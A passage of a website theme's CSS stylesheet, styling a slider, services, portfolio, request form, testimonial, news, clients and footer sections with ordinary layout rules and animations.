}




.ft11-main-header .outer-box {
  position: relative;
  float: right;
  margin-left: 30px;
}

.ft11-main-header .btn-box {
  position: relative;
  float: left;
  padding: 21px 0px;
}

.ft11-main-header .sticky-header .btn-box {
  padding: 8px 0px;
}

.ft11-main-header.ft2-header-style-two .sticky-nav-toggler {
  padding: 0px !important;
  display: none;
  margin: 12px 0px 12px 20px !important;
  background: none !important;
}

.ft11-main-header .sticky-header .main-menu .navigation > li > a{
  padding:22px 0px;
}

/***

====================================================================
	Main Slider Six
====================================================================

***/

.main-slider-six{
  position:relative;
  padding-left:155px;
  background-color:#14212a;
}

.main-slider-six .owl-dots{
  display:none;
}

.main-slider-six .owl-nav{
  position:absolute;
  left:32px;
  bottom:30px;
}

.main-slider-six .owl-nav .owl-prev,
.main-slider-six .owl-nav .owl-next{
  position:relative;
  width:45px;
  height:45px;
  float:left;
  color:#ffffff !important;
  line-height:45px;
  text-align:center;
  margin-right:10px;
  display:inline-block;
  background-color:#14212a !important;
  transition: all 100ms ease;
  -moz-transition: all 100ms ease;
  -webkit-transition: all 100ms ease;
  -ms-transition: all 100ms ease;
  -o-transition: all 100ms ease;
}

.main-slider-six .owl-nav .owl-prev:hover,
.main-slider-six .owl-nav .owl-next:hover{
  background-color:#d9262a !important;
}

.main-slider-six .slide{
  position:relative;
  padding:180px 0px 180px;
  background-size:cover;
}

.main-slider-six .title-column{
  position:relative;
}

.main-slider-six .title-column .inner-column{
  position:relative;
}

.main-slider-six .content-column{
  position:relative;
}

.main-slider-six .content-column .inner-column{
  position:relative;
}

.main-slider-six .title{
  position:relative;
  opacity: 0;
  display:block;
  transform-origin: top;
  font-weight:500;
  color:#d9262a;
  font-size:16px;
  margin-bottom:20px;
  text-transform:uppercase;

  transform: translateX(300px);
  -webkit-transition: all 1000ms ease;
  -moz-transition: all 100ms ease;
  -ms-transition: all 1000ms ease;
  -o-transition: all 1000ms ease;
  transition: all 1000ms ease;
  font-family: 'Inter', sans-serif;
}

.main-slider-six .active .title{
  opacity:1;
  transform: translateX(0px);
  -webkit-transition-delay: 300ms;
  -moz-transition-delay: 300ms;
  -ms-transition-delay: 300ms;
  -o-transition-delay: 300ms;
  transition-delay: 300ms;
}

.main-slider-six h1{
  opacity: 0;
  transform-origin: top;
  font-weight:700;
  color:#14212a;
  font-size:60px;
  line-height:70px;
  margin-bottom:30px;
  margin-right:-10px;
  transform: translateX(300px);
  font-family: 'Inter', sans-serif;
  -webkit-transition: all 1000ms ease;
  -moz-transition: all 100ms ease;
  -ms-transition: all 1000ms ease;
  -o-transition: all 1000ms ease;
  transition: all 1000ms ease;
}

.main-slider-six .active h1{
  opacity:1;
  transform: translateX(0px);
  -webkit-transition-delay: 600ms;
  -moz-transition-delay: 600ms;
  -ms-transition-delay: 600ms;
  -o-transition-delay: 600ms;
  transition-delay: 600ms;
}

.main-slider-six h1 span{
  position:relative;
  font-weight:400;
  display:block;
}

.main-slider-six .check-list{
  position:relative;
  padding:0px;

  opacity: 0;
  transform: translateX(300px);
  -webkit-transition: all 1000ms ease;
  -moz-transition: all 100ms ease;
  -ms-transition: all 1000ms ease;
  -o-transition: all 1000ms ease;
  transition: all 1000ms ease;
}

.main-slider-six .active .check-list{
  opacity:1;
  transform: translateX(0px);
  -webkit-transition-delay: 900ms;
  -moz-transition-delay: 900ms;
  -ms-transition-delay: 900ms;
  -o-transition-delay: 900ms;
  transition-delay: 900ms;
}

.main-slider-six .check-list li{
  position:relative;
  margin-bottom:15px;
  padding-left:30px;
  color:#000000;
  font-weight:500;
  font-size:17px;
}

.main-slider-six .check-list li:before{
  position:absolute;
  content:'';
  left:0px;
  top:3px;
  width:20px;
  height:20px;
  background:url(../images/icons/check.png) no-repeat;
}

.main-slider-six .button-box{
  position:relative;
  margin-top:40px;

  opacity: 0;
  transform: translateX(300px);
  -webkit-transition: all 1000ms ease;
  -moz-transition: all 100ms ease;
  -ms-transition: all 1000ms ease;
  -o-transition: all 1000ms ease;
  transition: all 1000ms ease;
}

.main-slider-six .button-box .contact-btn{
  position:relative;
  color:#ffffff;
  font-size:16px;
  font-weight:600;
  display:inline-block;
  padding:16px 46px 18px;
  background-color:#d9262a;
  text-transform:capitalize;
  font-family: 'Inter', sans-serif;
}

.main-slider-six .button-box .contact-btn:hover{
  color:#d9262a;
  background-color:#ffffff;
}

.main-slider-six .active .button-box{
  opacity:1;
  transform: translateX(0px);
  -webkit-transition-delay: 1200ms;
  -moz-transition-delay: 1200ms;
  -ms-transition-delay: 1200ms;
  -o-transition-delay: 1200ms;
  transition-delay: 1200ms;
}

/***

====================================================================
	Featured Section
====================================================================

***/

.ft12-featured-section{
  position:relative;
}

.ft12-featured-section .inner-container{
  position:relative;
  padding:90px 0px 60px;
  border-bottom:1px solid rgba(0,0,0,0.10);
}

.ft12-feature-block{
  position:relative;
}

.ft12-feature-block .inner-box{
  position:relative;
}

.ft12-feature-block .icon{
  position:relative;
  display:inline-block;
}

.ft12-feature-block .inner-box:hover .icon{
  animation: icon-bounce 0.8s ease-out;
  -webkit-animation: icon-bounce 0.8s ease-out;
}

.ft12-feature-block h5{
  color:#000000;
  font-weight:600;
  font-size:20px;
  margin-top:30px;
  font-family: 'Inter', sans-serif;
}

.ft12-feature-block h5 span{
  position:relative;
  color:#ffffff;
  width:30px;
  height:30px;
  font-size:16px;
  line-height:30px;
  text-align:center;
  margin-right:8px;
  display:inline-block;
  background-color:#d9262a;
  transition:all 250ms ease;
  -moz-transition:all 250ms ease;
  -webkit-transition:all 250ms ease;
  -ms-transition:all 250ms ease;
  -o-transition:all 250ms ease;
}

.ft12-feature-block .text{
  position:relative;
  font-size:16px;
  color:#646464;
  line-height:28px;
  margin-top:20px;
}

.ft12-feature-block .inner-box:hover h5 span{
  color:#ffffff;
  background-color:#000000;
}

/***

====================================================================
	About Section
====================================================================

***/

.ft12-about-section{
  position:relative;
  padding-top:70px;
  z-index:1;
}

.ft12-about-section .ft12-sec-title .text{
  max-width:520px;
}

.ft12-about-section .ft12-sec-title .bold-text{
  max-width:540px;
  font-weight:600;
  font-size:17px;
  color:#14212a;
  margin-top:45px;
  line-height:28px;
  margin-bottom:20px;
}

.ft12-about-section .image-column{
  position:relative;
}

.ft12-about-section .image-column .inner-column{
  position:relative;
}

.ft12-about-section .image-column .image{
  position:relative;
  margin-top:-60px;
}

.ft12-about-section .image-column .image img{
  position:relative;
  width:100%;
  display:block;
}

.ft12-about-section .content-column{
  position:relative;
}

.ft12-about-section .content-column .inner-column{
  position:relative;
  padding-left: 35px;
}

.ft12-about-section .check{
  position:relative;
  padding-left:0px;
}

.ft12-about-section .check li{
  position:relative;
  margin-bottom:20px;
  color:#000000;
  font-size:17px;
  font-weight:500;
  padding-top:3px;
  padding-left:45px;
}

.ft12-about-section .check li:before{
  position:absolute;
  content: "\f140";
  left:0px;
  top:0px;
  width:32px;
  height:32px;
  color:#ffffff;
  line-height:32px;
  text-align:center;
  background-color:#d9262a;
  font-family: "Flaticon-V7";
}

.ft12-about-section .signature-box{
  position:relative;
  margin-top:110px;
}

.ft12-about-section .signature-box .box-inner{
  position:relative;
  color:#acb3b7;
  display:inline-block;
  padding-right:200px;
}

.ft12-about-section .signature-box strong{
  position:relative;
  color:#ffffff;
  margin-bottom:5px;
  display:inline-block;
}

.ft12-about-section .signature-box .signature{
  position:absolute;
  right:0px;
  top:0px;
}

.ft12-experiance-box{
  position:relative;
}

.ft12-experiance-box .box-inner{
  position:relative;
  padding:20px 30px 25px;
  border-radius:3px;
  font-size:18px;
  color:#ffffff;
  font-weight:500;
  background-color:#d9262a;
  font-family: 'Inter', sans-serif;
}

.ft12-experiance-box .count-box{
  position:relative;
  color:#ffffff;
  font-size:50px;
  font-weight:600;
  margin-bottom:15px;
  font-family: 'Inter', sans-serif;
}

.ft12-experiance-box .icon{
  position:absolute;
  right:5px;
  top:5px;
}

/***

====================================================================
	Services Section
====================================================================

***/

.ft12-services-section{
  position:relative;
  margin-top:-120px;
  padding:230px 0px 110px;
  background-color:#14212a;
  background-position:center center;
  background-repeat:no-repeat;
}

.ft12-services-section .ft12-sec-title .text{
  margin-top:40px;
}

.ft12-service-block{
  position:relative;
}

.ft12-service-block .inner-box{
  position:relative;
  text-align:center;
  padding:40px 25px 0px;
  transition:all 250ms ease;
  -moz-transition:all 250ms ease;
  -webkit-transition:all 250ms ease;
  -ms-transition:all 250ms ease;
  -o-transition:all 250ms ease;
}

.ft12-service-block .inner-box:before{
  position:absolute;
  content:'';
  left:0px;
  top:0px;
  right:0px;
  bottom:22px;
  border:1px solid rgba(255,255,255,0.10);
  transition:all 250ms ease;
  -moz-transition:all 250ms ease;
  -webkit-transition:all 250ms ease;
  -ms-transition:all 250ms ease;
  -o-transition:all 250ms ease;
}

.ft12-service-block .inner-box:hover::before{
  border-color:#d9262a;
  background-color:#d9262a;
}

.ft12-service-block .icon{
  position:relative;
  margin-bottom:25px;
  padding-bottom:30px;
  display:inline-block;
}

.ft12-service-block .icon:before{
  position:absolute;
  content:'';
  left:50%;
  bottom:0px;
  height:2px;
  width:70px;
  margin-left:-35px;
  background-color:#d9262a;
  transition:all 250ms ease;
  -moz-transition:all 250ms ease;
  -webkit-transition:all 250ms ease;
  -ms-transition:all 250ms ease;
  -o-transition:all 250ms ease;
}

.ft12-service-block .inner-box:hover .icon:before{
  background-color:#ffffff;
}

.ft12-service-block h5{
  position:relative;
  color:#ffffff;
  font-weight:600;
  margin-bottom:15px;
  font-family: 'Inter', sans-serif;
}

.ft12-service-block h5 a{
  position:relative;
  color:#ffffff;
}

.ft12-service-block h5 a:hover{
  color:#000000;
}

.ft12-service-block .text{
  position:relative;
  color:#bcc3c7;
  font-size:16px;
  line-height:28px;
}

.ft12-service-block .arrow{
  position:relative;
  color:#ffffff;
  width:50px;
  height:44px;
  margin-top:40px;
  line-height:44px;
  text-align:center;
  font-size:20px;
  display:inline-block;
  font-family: "flaticon";
  background-color:#d9262a;
  transition:all 250ms ease;
  -moz-transition:all 250ms ease;
  -webkit-transition:all 250ms ease;
  -ms-transition:all 250ms ease;
  -o-transition:all 250ms ease;
}

.ft12-service-block .arrow:before{
  position:relative;
  display:inline-block;
  transform:rotate(-45deg);
}

.ft12-service-block .inner-box:hover .arrow{
  color:#d9262a;
  background-color:#ffffff;
}

/***

====================================================================
	Portfolio Section
====================================================================

***/

.ft12-portfolio-section{
  position:relative;
  padding:100px 0px 70px;
}

.ft12-portfolio-section .ft12-sec-title .text{
  margin-top:40px;
}

.ft12-portfolio-block{
  position:relative;
  margin-bottom:30px;
}

.ft12-portfolio-block .inner-box{
  position:relative;
}

.ft12-portfolio-block .image{
  position:relative;
}

.ft12-portfolio-block .image img{
  position:relative;
  width:100%;
  display:block;
}

.ft12-portfolio-block .inner-box:hover .overlay-box{
  -webkit-transform: perspective(400px) rotateX(0deg);
  transform: perspective(400px) rotateX(0deg);
}

.ft12-portfolio-block .overlay-box{
  position:absolute;
  left:0px;
  top:0px;
  right:0px;
  bottom:0px;

  -webkit-transition: all 900ms ease;
  transition: all 900ms ease;
  -webkit-transform: perspective(400px) rotateX(-90deg);
  transform: perspective(400px) rotateX(-90deg);
  -webkit-transform-origin: top;
  transform-origin: top;
  -webkit-transition: all 0.5s;
  transition: all 0.5s;
}

.ft12-portfolio-block .overlay-box:before{
  position:absolute;
  content:'';
  left:0px;
  top:0px;
  right:0px;
  bottom:0px;
  opacity:0.80;
  background-color:#14212a;
}

.ft12-portfolio-block .arrow{
  position:absolute;
  right:20px;
  top:20px;
  width:46px;
  height:46px;
  color:#ffffff;
  line-height:46px;
  text-align:center;
  display:inline-block;
  font-family: "flaticon";
  background-color:#d9262a;
}

.ft12-portfolio-block .arrow:hover{
  color:#d9262a;
  background-color:#ffffff;
}

.ft12-portfolio-block .content{
  position:absolute;
  left:35px;
  right:35px;
  bottom:35px;
}

.ft12-portfolio-block .category{
  position:relative;
  color:#ffffff;
}

.ft12-portfolio-block h5{
  position:relative;
  font-size:22px;
  margin-top:10px;
  font-family: 'Inter', sans-serif;
}

.ft12-portfolio-block h5 a{
  position:relative;
  color:#ffffff;
}

.ft12-portfolio-block h5 a:hover{
  color:#d9262a;
}

/***

====================================================================
	Request Section
====================================================================

***/

.ft12-request-section{
  position:relative;
  padding-bottom:230px;
}

.ft12-request-section:before{
  position:absolute;
  content:'';
  left:0px;
  top:205px;
  bottom:0px;
  width:35%;
  background-color:#14212a;
}

.ft12-request-section .image-layer{
  position:absolute;
  right:0px;
  top:205px;
  bottom:0px;
  width:65%;
  background-size:cover;
}

.ft12-request-section .form-column{
  position:relative;
  margin-bottom:30px;
}

.ft12-request-section .form-column .inner-column{
  position:relative;
  padding:35px 35px;
  border-radius:3px;
  background-color:#ffffff;
  box-shadow:0px 0px 15px rgba(0,0,0,0.07);
}

.ft12-request-section .form-column .title-box{
  position:relative;
  text-align:center;
  margin-bottom:25px;
}

.ft12-request-section .form-column .title-box h5{
  position:relative;
  font-family: 'Inter', sans-serif;
}

.ft12-request-section .form-column .title-box .text{
  position:relative;
  margin-top:10px;
}

.ft12-default-form .form-group{
  position: relative;
  margin-bottom: 20px;
}

.ft12-default-form .form-group:last-child{
  margin-bottom:0px;
}

.ft12-default-form input[type=text],
.ft12-default-form input[type=email],
.ft12-default-form input[type=password],
.ft12-default-form select,
.ft12-default-form textarea {
  display: block;
  width: 100%;
  line-height: 28px;
  height: 50px;
  font-size: 15px;
  padding: 8px 22px;
  color: #000000;
  border-radius: 3px;
  border: 1px solid #fcf7f7;
  background-color:#fcf7f7;
  transition: all 500ms ease;
  -webkit-transition: all 500ms ease;
  -ms-transition: all 500ms ease;
  -o-transition: all 500ms ease;
}

.ft12-default-form .form-group textarea::-webkit-input-placeholder,
.ft12-default-form .form-group input::-webkit-input-placeholder {
  color: #666666;
}

.ft12-default-form textarea {
  height: 170px;
  resize: none;
  font-size: 15px;
  padding-top: 18px;
}

.ft12-default-form input[type=text]:focus,
.ft12-default-form input[type=email]:focus,
.ft12-default-form input[type=password]:focus,
.ft12-default-form select:focus,
.ft12-default-form textarea:focus {
  border-color: #d9262a;
}

.ft12-default-form .submit-btn {
  position:relative;
  cursor: pointer;
  width: 100%;
  border:none;
  color:#ffffff;
  font-size:16px;
  font-weight:600;
  border-radius: 3px;
  display:inline-block;
  padding:14px 46px 16px;
  background-color:#d9262a;
  text-transform:capitalize;
  font-family: 'Inter', sans-serif;
}

.ft12-default-form .submit-btn:hover {
  color: #ffffff;
  background-color: #000000;
}

.ft12-request-section .counter-column{
  position:relative;
  margin-bottom:30px;
}

.ft12-request-section .counter-column .inner-column{
  position:relative;
  padding-left:100px;
}

.ft12-request-section .counter-column .counter-inner{
  position:relative;
  padding-left:100px;
  padding-bottom:30px;
  border-bottom:1px solid rgba(0,0,0,0.10);
}

.ft12-request-section .counter-column .icon{
  position:absolute;
  left:0px;
  top:0px;
}

.ft12-request-section .counter-column .count-box{
  position:relative;
  font-size:36px;
  color:#14212a;
  font-weight:700;
  line-height:1em;
  margin-bottom:10px;
  font-family: 'Inter', sans-serif;
}

.ft12-request-section .counter-column .counter-title{
  position:relative;
  color:#14212a;
  font-size:18px;
}

.ft12-request-section .phone-box{
  position:relative;
  padding:37px 35px;
  margin-top:70px;
  display:inline-block;
  background-color:#d9262a;
}

.ft12-request-section .phone-box .box-inner{
  position:relative;
  color:#ffffff;
  font-size:18px;
  font-weight:500;
  padding-left:110px;
}

.ft12-request-section .phone-box a{
  position:relative;
  font-weight:700;
  font-size:32px;
}

.ft12-request-section .phone-box .icon{
  position:absolute;
  left:0px;
  top:0px;
  width:80px;
  height:80px;
  color:#d9262a;
  font-size:36px;
  line-height:80px;
  text-align:center;
  border-radius:50px;
  display:inline-block;
  font-family: "flaticon";
  background-color:#ffffff;
}

.ft12-request-section .phone-box a:hover{
  color:#000000;
}

.ft12-request-section .play-box{
  position:relative;
  margin-top:130px;
}

.ft12-request-section .play-box .video_box{
  position:relative;
  color:#ffffff;
  width:70px;
  height:70px;
  display:block;
  margin:0 auto;
  line-height:70px;
  text-align:center;
  border-radius:50px;
  background-color:#d9262a;
}

.ft12-request-section .play-box .video_box .ripple,
.ft12-request-section .play-box .video_box .ripple:before,
.ft12-request-section .play-box .video_box .ripple:after {
  position: absolute;
  top: 0%;
  left: 0%;
  width:70px;
  height:70px;
  border-radius:50%;
  /* -webkit-transform: translate(-50%, -50%);
  -moz-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  -o-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%); */
  -webkit-box-shadow: 0 0 0 0 rgba(217, 38, 42, .6);
  -moz-box-shadow: 0 0 0 0 rgba(217, 38, 42, .6);
  -ms-box-shadow: 0 0 0 0 rgba(217, 38, 42, .6);
  -o-box-shadow: 0 0 0 0 rgba(217, 38, 42, .6);
  box-shadow: 0 0 0 0 rgba(217, 38, 42, .6);
  -webkit-animation: ripple 3s infinite;
  -moz-animation: ripple 3s infinite;
  -ms-animation: ripple 3s infinite;
  -o-animation: ripple 3s infinite;
  animation: ripple 3s infinite;
}

.ft12-request-section .play-box .video_box .ripple:before {
  -webkit-animation-delay: .9s;
  -moz-animation-delay: .9s;
  -ms-animation-delay: .9s;
  -o-animation-delay: .9s;
  animation-delay: .9s;
  content: "";
  position: absolute;
}

.ft12-request-section .play-box .video_box .ripple:after{
  -webkit-animation-delay: .6s;
  -moz-animation-delay: .6s;
  -ms-animation-delay: .6s;
  -o-animation-delay: .6s;
  animation-delay: .6s;
  content: "";
  position: absolute;
}

@-webkit-keyframes ripple {
  70% {box-shadow: 0 0 0 70px rgba(253, 167, 0, 0);}
  100% {box-shadow: 0 0 0 0 rgba(253, 167, 0, 0);}
}

@keyframes ripple {
  70% {box-shadow: 0 0 0 70px rgba(253, 167, 0, 0);}
  100% {box-shadow: 0 0 0 0 rgba(253, 167, 0, 0);}
}

/***

====================================================================
	Testimonial Section
====================================================================

***/

.ft12-testimonial-section{
  position:relative;
  margin-top:-145px;
  z-index:1;
}

.ft12-testimonial-section .owl-nav{
  display:none;
}

.ft12-testimonial-section .owl-dots{
  position:relative;
  margin-top:25px;
  text-align:center;
}

.ft12-testimonial-section .owl-dots .owl-dot{
  position:relative;
  width:20px;
  height:20px;
  margin:0px 5px;
  border-radius:50px;
  display:inline-block;
  border:3px solid #db3034;
  transition: all 150ms ease;
  -webkit-transition: all 150ms ease;
  -ms-transition: all 150ms ease;
  -o-transition: all 150ms ease;
}

.ft12-testimonial-section .owl-dots .owl-dot.active,
.ft12-testimonial-section .owl-dots .owl-dot:hover{
  background-color:#db3034;
}

.ft12-testimonial-section .owl-carousel .owl-stage-outer{
  position:static;
  padding:20px 0px;
}

.ft12-testimonial-section .owl-theme .ft12-testimonial-block{
  margin:0px 15px;
}

.ft12-testimonial-section .owl-carousel{
  margin:0px -15px;
  width:auto;
}

.ft12-testimonial-block{
  position:relative;
  margin-bottom:30px;
}

.ft12-testimonial-block .inner-box{
  position:relative;
  padding:40px 40px;
  background-color:#ffffff;
  box-shadow:0px 0px 15px rgba(0,0,0,0.10);
}

.ft12-testimonial-block .upper-box{
  position:relative;
}

.ft12-testimonial-block .author-box{
  position:relative;
}

.ft12-testimonial-block .author-box .box-inner{
  position:relative;
  padding-left:95px;
  color:#7f8288;
  font-size:16px;
  padding-top:3px;
  min-height:65px;
}

.ft12-testimonial-block .author-image{
  position:absolute;
  left:0px;
  top:0px;
  width:65px;
  height:65px;
  overflow:hidden;
  border-radius:50%;
  border:3px solid #ffffff;
  box-shadow:0px 0px 15px rgba(0,0,0,0.20);
}

.ft12-testimonial-block strong{
  position:relative;
  display:block;
  font-size:21px;
  font-weight:600;
  color:#232323;
  margin-bottom:3px;
  font-family: 'Inter', sans-serif;
}

.ft12-testimonial-block .text{
  margin-top:25px;
  font-size:18px;
  color:#7f8288;
  line-height:28px;
}

.ft12-testimonial-block .rating{
  position:absolute;
  right:0px;
  top:0px;
  color:#fda700;
}

.ft12-testimonial-block .support{
  position:absolute;
  right:0px;
  top:18px;
  font-size:30px;
  line-height:1em;
  text-transform:uppercase;
  font-family: 'Inter', sans-serif;
  font-weight:800;

  color: transparent;
  -webkit-text-stroke-width: 1px;
  -webkit-text-stroke-color: rgba(0, 0, 0, 0.20);
}

/***

====================================================================
	News Section
====================================================================

***/

.ft12-news-section{
  position:relative;
  padding:100px 0px 70px;
}

.ft12-news-section .ft12-sec-title .text{
  margin-top:40px;
}

.ft12-news-block{
  position:relative;
  margin-bottom:30px;
}

.ft12-news-block .inner-box{
  position:relative;
}

.ft12-news-block .image{
  position:relative;
  overflow:hidden;
  background-color:#d9262a;
}

.ft12-news-block .image img{
  position:relative;
  width:100%;
  display:block;
  transition: all 500ms ease;
  -webkit-transition: all 500ms ease;
  -ms-transition: all 500ms ease;
  -o-transition: all 500ms ease;
}

.ft12-news-block .inner-box:hover .image img{
  opacity:0.70;
  transform:scale(1.05,1.05);
}

.ft12-news-block .lower-content{
  position:relative;
  padding:30px 30px;
  margin-left:30px;
  margin-right:30px;
  margin-top:-40px;
  background-color:#ffffff;
  box-shadow:0px 0px 15px rgba(0,0,0,0.10);
}

.ft12-news-block .post-info{
  position:relative;
  padding-left:0px;
  margin-bottom:0px;
}

.ft12-news-block .post-info li{
  position:relative;
  color:#888888;
  font-size:14px;
  padding-left:25px;
  margin-right:20px;
  display:inline-block;
  font-family: 'Inter', sans-serif;
}

.ft12-news-block .post-info li:last-child{
  position:relative;
  margin-right:0px;
}

.ft12-news-block .post-info li .icon{
  position:absolute;
  left:0px;
  font-family: "flaticon";
}

.ft12-news-block h5{
  line-height:32px;
  font-size:22px;
  font-weight:600;
  margin-top:12px;
}

.ft12-news-block h5 a{
  position:relative;
  color:#14212a;
}

.ft12-news-block h5 a:hover{
  color:#d9262a;
}

/* News Block Two */

.ft12-news-block-two{
  position:relative;
  margin-bottom:35px;
}

.ft12-news-block-two .inner-box{
  position:relative;
  min-height:220px;
  border-radius:3px;
  overflow:hidden;
  padding-right:260px;
  background-color:#ffffff;
  box-shadow:0px 0px 15px rgba(0,0,0,0.10);
}

.ft12-news-block-two .image{
  position:absolute;
  right:0px;
  top:0px;
  width:260px;
  height:220px;
  overflow:hidden;
  background-color:#d9262a;
}

.ft12-news-block-two .image img{
  position:relative;
  width:100%;
  display:block;
  transition: all 500ms ease;
  -webkit-transition: all 500ms ease;
  -ms-transition: all 500ms ease;
  -o-transition: all 500ms ease;
}

.ft12-news-block-two .inner-box:hover .image img{
  opacity:0.70;
  transform:scale(1.05,1.05);
}

.ft12-news-block-two .lower-content{
  position:relative;
  padding:30px 30px;
  margin-left:30px;
  margin-right:30px;
  margin-top:-40px;
  background-color:#ffffff;
  box-shadow:0px 0px 15px rgba(0,0,0,0.10);
}

.ft12-news-block-two .post-info{
  position:relative;
  padding-left:0px;
  margin-bottom:0px;
}

.ft12-news-block-two .post-info li{
  position:relative;
  color:#888888;
  font-size:14px;
  padding-left:25px;
  margin-right:20px;
  display:inline-block;
  font-family: 'Inter', sans-serif;
}

.ft12-news-block-two .post-info li:last-child{
  position:relative;
  margin-right:0px;
}

.ft12-news-block-two .post-info li .icon{
  position:absolute;
  left:0px;
  font-family: "flaticon";
}

.ft12-news-block-two span.icon.flaticonv7.flaticonv7-calendar {
  font-family: Flaticon-V7;
}

.ft12-news-block-two h5{
  line-height:32px;
  font-size:20px;
  font-weight:600;
  margin-top:12px;
}

.ft12-news-block-two h5 a{
  position:relative;
  color:#14212a;
}

.ft12-news-block-two h5 a:hover{
  color:#d9262a;
}

.ft12-news-block-two .content-box{
  position:relative;
  padding:40px 25px;
}

/***

====================================================================
	Clients Section
====================================================================

***/

.ft12-clients-section{
  position:relative;
  padding:60px 0px 60px;
  background-color:#d9262a;
}

.ft12-clients-section .owl-carousel,
.ft12-clients-section .image-box{
  margin-bottom:0px;
}

.ft12-clients-section .owl-nav,
.ft12-clients-section .owl-dots{
  display:none;
}

.ft12-clients-section img{
  position:relative;
  width:inherit !important;
  margin:0 auto;
}

/*---------------------------------------------------- */
/*Footer area*/
/*----------------------------------------------------*/
.footer_style_eleven {
  padding-top: 80px;
  background-color: #000;
}


.footer_style_eleven .ft-footer-widget .widget-title {
  color: #fff;
  font-size: 24px;
  font-weight: 700;
  position: relative;
  padding-bottom: 30px;
}
.footer_style_eleven .ft-footer-widget .widget-title:before {
  left: 0;
  height: 3px;
  width: 30px;
  content: "";
  bottom: 22px;
  position: absolute;
  background-color: #d97500;
}
.footer_style_eleven .footer-widget ul li::before {
  display: none;
}
.footer_style_eleven .ft-footer-widget .ft-footer-logo-widget .ft-footer-logo {
  padding-bottom: 18px;
  max-width: 185px;
}
.footer_style_eleven .ft-footer-widget .ft-footer-logo-widget p {
  color: #9d9d9d;
  font-size: 15px;
  padding-bottom: 35px;
}
.footer_style_eleven .ft-footer-widget .ft-footer-logo-widget .footer-logo-btn {
  color: #fff;
  height: 35px;
  width: 100px;
  font-size: 14px;
  font-weight: 700;
  line-height: 35px;
  overflow: hidden;
  display: inline-block;
  background-color: #d97500;
  -webkit-transition: 0.3s all ease-in-out;
  transition: 0.3s all ease-in-out;
}
.footer_style_eleven .footer-widget ul li:hover {
  padding-left: 0;
}
.footer_style_eleven .ft-footer-widget .ft-footer-logo-widget .footer-logo-btn:after {
  background-color: #fff;
}
.footer_style_eleven .ft-footer-widget .ft-footer-newslatter-widget p {
  color: #9d9d9d;
  font-size: 15px;
}
.footer_style_eleven .ft-footer-widget .ft-footer-newslatter-widget form {
  margin-top: 30px;
  position: relative;
}
.footer_style_eleven .ft-footer-widget .ft-footer-newslatter-widget input {
  height: 45px;
  width: 100%;
  padding-left: 20px;
  border: 2px solid #313131;
  background-color: #313131;
  color: #fff;
}
.footer_style_eleven .ft-footer-widget .ft-footer-newslatter-widget input::-webkit-input-placeholder {
  color: #fff;
  font-size: 14px;
}
.footer_style_eleven .ft-footer-widget .ft-footer-newslatter-widget input::-moz-placeholder {
  color: #fff;
  font-size: 14px;
}
.footer_style_eleven .ft-footer-widget .ft-footer-newslatter-widget input:-ms-input-placeholder {
  color: #fff;
  font-size: 14px;
}
.footer_style_eleven .ft-footer-widget .ft-footer-newslatter-widget input::-ms-input-placeholder {
  color: #fff;
  font-size: 14px;
}
.footer_style_eleven .ft-footer-widget .ft-footer-newslatter-widget input::placeholder {
  color: #fff;
  font-size: 14px;
}
.footer_style_eleven .ft-footer-widget .ft-footer-newslatter-widget button {
  top: 0;
  right: 0;
  padding: 0;
  color: #fff;
  height: 45px;
  border: none;
  position: absolute;
  background-color: #d97500;
  -webkit-transition: 0.3s all ease-in-out;
  transition: 0.3s all ease-in-out;
  padding: 10px 10px;
}
.footer_style_eleven .ft-footer-widget .ft-footer-newslatter-widget button:hover {
  background-color: #fff;
  color: #000;
}
.footer_style_eleven .ft-footer-widget .ft-footer-newslatter-widget .ft-footer-social {
  margin-top: 22px;
}
.footer_style_eleven .ft-footer-widget .ft-footer-newslatter-widget .ft-footer-social li {
  margin-right: 15px;
}
.footer_style_eleven .ft-footer-widget .ft-footer-newslatter-widget .ft-footer-social li a {
  color: #494949;
  -webkit-transition: 0.3s all ease-in-out;
  transition: 0.3s all ease-in-out;
}
.footer_style_eleven .ft-footer-widget .ft-footer-newslatter-widget .ft-footer-social li a:hover {
  color: #d97500;
}
.footer_style_eleven .ft-footer-widget .ft-footer-info-widget {
  padding-left: 20px;
}
.footer_style_eleven .ft-footer-widget .ft-footer-info-widget ul {
  padding-top: 15px;
}
.footer_style_eleven .ft-footer-widget .ft-footer-info-widget i {
  float: left;
  font-size: 14px;
  margin-top: 5px;
  color: #d97500;
  margin-right: 10px;
}
.footer_style_eleven .ft-footer-widget .ft-footer-info-widget a {
  color: #9d9d9d;
  display: block;
  font-size: 14px;
  overflow: hidden;
  max-width: 170px;
}
.footer_style_eleven .ft-footer-widget .ft-footer-info-widget .office-open-hour {
  margin-top: 10px;
}
.footer_style_eleven .ft-footer-widget .ft-footer-info-widget .office-open-hour span {
  color: #fff;
  font-size: 14px;
  display: block;
  margin-bottom: 10px;
  font-weight: 700;
  text-decoration: underline;
}
.footer_style_eleven .ft-footer-widget .ft-footer-info-widget .office-open-hour p {
  font-size: 14px;
  color: #9d9d9d;
  max-width: 180px;
}
.footer_style_eleven .ft-footer-widget .gallery-widget {
  margin: 0px -5px;
}
.footer_style_eleven .ft-footer-widget .gallery-widget li a {
  float: left;
  width: 85px;
  height: 90px;
  margin: 5px;
  overflow: hidden;
  position: relative;
}
.footer_style_eleven .ft-footer-widget .gallery-widget li a:before {
  top: 0;
  left: 0;
  width: 100%;
  content: "";
  opacity: 0.7;
  height: 100%;
  position: absolute;
  -webkit-transform: scale(0);
  transform: scale(0);
  background-color: #d9262a;
  -webkit-transition: 300ms all ease;
  transition: 300ms all ease;
}
.footer_style_eleven .ft-footer-widget .gallery-widget li a:after {
  left: 0;
  top: 50%;
  right: 0;
  color: #fff;
  opacity: 0;
  margin: 0 auto;
  font-size: 20px;
  content: "\f326";
  font-weight: 900;
  text-align: center;
  position: absolute;
  -webkit-transform: translateY(-50%);
  transform: translateY(-50%);
  -webkit-transition: 300ms all ease;
  transition: 300ms all ease;
  font-family: "Font Awesome 5 Pro";
}
.footer_style_eleven .ft-footer-widget .gallery-widget li a:hover:before {
  -webkit-transform: scale(1);
  transform: scale(1);
}
.footer_style_eleven .ft-footer-widget .gallery-widget li a:hover:after {
  opacity: 1;
}
.footer_style_eleven .ftn-footer-copyright {
  color: #fff;
  margin-top: 80px;
  padding: 25px 0px;
  border-top: 1px solid #15152e;
}


/***

====================================================================
	Main Header style
====================================================================

***/
.ft11-main-header {
  position: relative;
  z-index: 99;
  width: 100%;
}

.ft11-main-header:before,
